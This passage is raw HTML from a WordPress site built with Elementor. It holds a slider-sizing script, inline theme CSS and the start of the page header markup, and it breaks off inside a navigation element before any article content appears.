pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> 
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_2010839807{width:388px;}.trx_addons_inline_1390009097 img.logo_image{max-height:99px;}</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style>
<style id='elementor-frontend-inline-css' type='text/css'>.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#6FD626;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-color-b69e676:#F8FDFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>
<style id="elementor-post-4614">.elementor-4614 .elementor-element.elementor-element-6bec6df > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4614 .elementor-element.elementor-element-6bec6df:not(.elementor-motion-effects-element-type-background), .elementor-4614 .elementor-element.elementor-element-6bec6df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4614 .elementor-element.elementor-element-6bec6df .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-6bec6df .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-6bec6df .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-6bec6df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 55px 20px 55px;}.elementor-4614 .elementor-element.elementor-element-6bec6df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-64c83016 > .elementor-widget-container{margin:0px 0px -2px 0px;}.elementor-4614 .elementor-element.elementor-element-a5cd71f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4614 .elementor-element.elementor-element-a5cd71f > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-a5cd71f > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-fdf3b5f > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-311028b > .elementor-widget-container{margin:1px 0px 0px 2px;}.elementor-4614 .elementor-element.elementor-element-8674d14 .elementor-icon-wrapper{text-align:center;}.elementor-4614 .elementor-element.elementor-element-391d276 > .elementor-widget-container{margin:0px 0px -3px 5px;}.elementor-4614 .elementor-element.elementor-element-391d276 .elementor-icon-wrapper{text-align:center;}.elementor-4614 .elementor-element.elementor-element-e947589 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4614 .elementor-element.elementor-element-e947589:not(.elementor-motion-effects-element-type-background), .elementor-4614 .elementor-element.elementor-element-e947589 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4614 .elementor-element.elementor-element-e947589 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-e947589 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-e947589 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-e947589{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-4614 .elementor-element.elementor-element-e947589 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-0e00a7a{text-align:left;}.elementor-4614 .elementor-element.elementor-element-bbf60de > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-01af0f7 .elementor-icon-wrapper{text-align:center;}.elementor-4614 .elementor-element.elementor-element-e8e6a66 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-e8e6a66 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-e8e6a66 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-1d66f4e5{--spacer-size:120px;}.elementor-4614 .elementor-element.elementor-element-1f5f672{--spacer-size:30px;}.elementor-4614 .elementor-element.elementor-element-7266ae13 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-e98a326{--spacer-size:33px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-4614 .elementor-element.elementor-element-7234881{width:42.084%;}.elementor-4614 .elementor-element.elementor-element-a5cd71f{width:15.494%;}.elementor-4614 .elementor-element.elementor-element-a5b6b40{width:42.057%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4614 .elementor-element.elementor-element-7234881{width:40%;}.elementor-4614 .elementor-element.elementor-element-a5cd71f{width:20%;}.elementor-4614 .elementor-element.elementor-element-a5b6b40{width:40%;}}@media(max-width:1024px){.elementor-4614 .elementor-element.elementor-element-6bec6df{padding:14px 20px 0px 20px;}.elementor-4614 .elementor-element.elementor-element-fdf3b5f > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-bbf60de > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-1d66f4e5{--spacer-size:80px;}.elementor-4614 .elementor-element.elementor-element-1f5f672{--spacer-size:80px;}.elementor-4614 .elementor-element.elementor-element-e98a326{--spacer-size:25px;}}@media(max-width:767px){.elementor-4614 .elementor-element.elementor-element-73bab55{width:50%;}.elementor-4614 .elementor-element.elementor-element-3025f47{width:50%;}.elementor-4614 .elementor-element.elementor-element-bbf60de > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-b20f233 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-1d66f4e5{--spacer-size:60px;}.elementor-4614 .elementor-element.elementor-element-1f5f672{--spacer-size:60px;}.elementor-4614 .elementor-element.elementor-element-e98a326{--spacer-size:15px;}}</style>
<style id="elementor-post-18635">.elementor-18635 .elementor-element.elementor-element-1cc2a4e .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-1cc2a4e .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-1cc2a4e .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-3637a88{--spacer-size:50px;}.elementor-18635 .elementor-element.elementor-element-19639dc{--spacer-size:30px;}.elementor-18635 .elementor-element.elementor-element-8bde893:not(.elementor-motion-effects-element-type-background), .elementor-18635 .elementor-element.elementor-element-8bde893 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-8bde893 .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-8bde893 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-8bde893 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-8bde893{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-8bde893 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-0537700:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7cc444;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-876633f .elementor-icon-wrapper{text-align:center;}.elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-default .elementor-icon{color:var( --e-global-color-13ed1179 );border-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-876633f.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-50d9ddc{text-align:center;}.elementor-18635 .elementor-element.elementor-element-50d9ddc .elementor-heading-title{color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-ef2e845:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-fa960f0 .elementor-icon-wrapper{text-align:center;}.elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-stacked .elementor-icon{background-color:#040E2C;}.elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-default .elementor-icon{color:#040E2C;border-color:#040E2C;}.elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-fa960f0.elementor-view-default .elementor-icon svg{fill:#040E2C;}.elementor-18635 .elementor-element.elementor-element-54cf056{text-align:center;}.elementor-18635 .elementor-element.elementor-element-54cf056 .elementor-heading-title{color:var( --e-global-color-7a1ccbe5 );}.elementor-18635 .elementor-element.elementor-element-2c4f87e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7cc444;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-2eea4ed .elementor-icon-wrapper{text-align:center;}.elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-default .elementor-icon{color:var( --e-global-color-13ed1179 );border-color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-2eea4ed.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-f126685{text-align:center;}.elementor-18635 .elementor-element.elementor-element-f126685 .elementor-heading-title{color:var( --e-global-color-13ed1179 );}.elementor-18635 .elementor-element.elementor-element-85acaaa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-ef16f5b .elementor-icon-wrapper{text-align:center;}.elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-stacked .elementor-icon{background-color:#040E2C;}.elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-default .elementor-icon{color:#040E2C;border-color:#040E2C;}.elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-framed .elementor-icon, .elementor-18635 .elementor-element.elementor-element-ef16f5b.elementor-view-default .elementor-icon svg{fill:#040E2C;}.elementor-18635 .elementor-element.elementor-element-d0c3197{text-align:center;}.elementor-18635 .elementor-element.elementor-element-d0c3197 .elementor-heading-title{color:var( --e-global-color-7a1ccbe5 );}.elementor-18635 .elementor-element.elementor-element-865f32c .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-865f32c .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-865f32c .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-865f32c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-865f32c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-5de114f{--spacer-size:30px;}.elementor-18635 .elementor-element.elementor-element-7acab9e .logo_image{max-height:99px;}.elementor-18635 .elementor-element.elementor-element-728ec63 .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-728ec63 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-728ec63 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-728ec63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-728ec63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-b641347{--spacer-size:13px;}.elementor-18635 .elementor-element.elementor-element-9861480 .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-9861480 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-9861480 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-9861480{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-9861480 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-f2ad005{--spacer-size:10px;}.elementor-18635 .elementor-element.elementor-element-6a2e435 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18635 .elementor-element.elementor-element-6a2e435 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18635 .elementor-element.elementor-element-f560dc5 .trx_addons_bg_text{z-index:0;}.elementor-18635 .elementor-element.elementor-element-f560dc5 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18635 .elementor-element.elementor-element-f560dc5 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18635 .elementor-element.elementor-element-f560dc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-18635 .elementor-element.elementor-element-f560dc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18635 .elementor-element.elementor-element-c4df9e5{--spacer-size:10px;}.elementor-18635 .elementor-element.elementor-element-09fcc3a{--spacer-size:50px;}.elementor-18635 .elementor-element.elementor-element-928c3eb{--divider-border-style:solid;--divider-border-width:1px;}.elementor-18635 .elementor-element.elementor-element-928c3eb .elementor-divider-separator{width:100%;}.elementor-18635 .elementor-element.elementor-element-928c3eb .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-18635 .elementor-element.elementor-element-9b619e0{--spacer-size:12px;}.elementor-18635 .elementor-element.elementor-element-9e35272{color:#898A8E;font-size:15px;}.elementor-18635 .elementor-element.elementor-element-0af69a1{--spacer-size:19px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-18635 .elementor-element.elementor-element-f560dc5{padding:0px 30px 0px 30px;}}@media(max-width:767px){.elementor-18635 .elementor-element.elementor-element-8bde893, .elementor-18635 .elementor-element.elementor-element-8bde893 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-18635 .elementor-element.elementor-element-8bde893{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18635 .elementor-element.elementor-element-0537700{width:25%;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated.elementor-column-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-0537700 > .elementor-element-populated.elementor-widget-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-876633f .elementor-icon{font-size:25px;}.elementor-18635 .elementor-element.elementor-element-876633f .elementor-icon svg{height:25px;}.elementor-18635 .elementor-element.elementor-element-50d9ddc{text-align:center;}.elementor-18635 .elementor-element.elementor-element-50d9ddc .elementor-heading-title{font-size:10px;}.elementor-18635 .elementor-element.elementor-element-ef2e845{width:25%;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated.elementor-column-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-ef2e845 > .elementor-element-populated.elementor-widget-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-fa960f0 .elementor-icon{font-size:25px;}.elementor-18635 .elementor-element.elementor-element-fa960f0 .elementor-icon svg{height:25px;}.elementor-18635 .elementor-element.elementor-element-54cf056{text-align:center;}.elementor-18635 .elementor-element.elementor-element-54cf056 .elementor-heading-title{font-size:10px;}.elementor-18635 .elementor-element.elementor-element-2c4f87e{width:25%;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated.elementor-column-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-2c4f87e > .elementor-element-populated.elementor-widget-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-2eea4ed .elementor-icon{font-size:25px;}.elementor-18635 .elementor-element.elementor-element-2eea4ed .elementor-icon svg{height:25px;}.elementor-18635 .elementor-element.elementor-element-f126685{text-align:center;}.elementor-18635 .elementor-element.elementor-element-f126685 .elementor-heading-title{font-size:10px;}.elementor-18635 .elementor-element.elementor-element-85acaaa{width:25%;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated.elementor-column-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-85acaaa > .elementor-element-populated.elementor-widget-wrap{padding:6px 6px 6px 6px;}.elementor-18635 .elementor-element.elementor-element-ef16f5b .elementor-icon{font-size:25px;}.elementor-18635 .elementor-element.elementor-element-ef16f5b .elementor-icon svg{height:25px;}.elementor-18635 .elementor-element.elementor-element-d0c3197{text-align:center;}.elementor-18635 .elementor-element.elementor-element-d0c3197 .elementor-heading-title{font-size:10px;}.elementor-18635 .elementor-element.elementor-element-7acab9e .logo_image{max-height:86px;}.elementor-18635 .elementor-element.elementor-element-b641347{--spacer-size:5px;}.elementor-18635 .elementor-element.elementor-element-f2ad005{--spacer-size:4px;}.elementor-18635 .elementor-element.elementor-element-f560dc5{padding:0px 20px 0px 20px;}.elementor-18635 .elementor-element.elementor-element-c4df9e5{--spacer-size:16px;}.elementor-18635 .elementor-element.elementor-element-9b619e0{--spacer-size:3px;}.elementor-18635 .elementor-element.elementor-element-9e35272{font-size:14px;line-height:1.4em;}.elementor-18635 .elementor-element.elementor-element-0af69a1{--spacer-size:10px;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-6b95502 > .elementor-widget-container{margin:5em 0em 0em 0em;}.elementor-4509 .elementor-element.elementor-element-6b95502{text-align:left;}.elementor-4509 .elementor-element.elementor-element-6655a08c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-6655a08c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-4f42819 .elementor-heading-title{font-size:18px;font-weight:900;color:var( --e-global-color-69bf31ed );}.elementor-4509 .elementor-element.elementor-element-9a809ed .elementor-heading-title{font-size:18px;}.elementor-4509 .elementor-element.elementor-element-e24351f .elementor-heading-title{font-size:18px;}.elementor-4509 .elementor-element.elementor-element-efdd0a4{--spacer-size:10px;}.elementor-4509 .elementor-element.elementor-element-63068ae .elementor-heading-title{font-size:11px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style></head><body class="blog wp-custom-logo wp-embed-responsive wp-theme-spice hide_fixed_rows_enabled skin_default scheme_default blog_mode_blog body_style_wide  is_stream blog_style_classic_2 blog_template sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-4614 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15"><div class="body_wrap" ><div class="page_wrap" >
<a class="spice_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
<a class="spice_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
<a class="spice_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a><header class="top_panel top_panel_custom top_panel_custom_4614 top_panel_custom_header-default				 without_bg_image"><div data-elementor-type="cpt_layouts" data-elementor-id="4614" class="elementor elementor-4614" data-elementor-post-type="cpt_layouts"><section class="elementor-section elementor-top-section elementor-element elementor-element-6bec6df elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6bec6df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7234881 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7234881" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="sc_layouts_item elementor-element elementor-element-64c83016 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="64c83016" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default"><div class="elementor-widget-container"><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line hide_on_mobile" 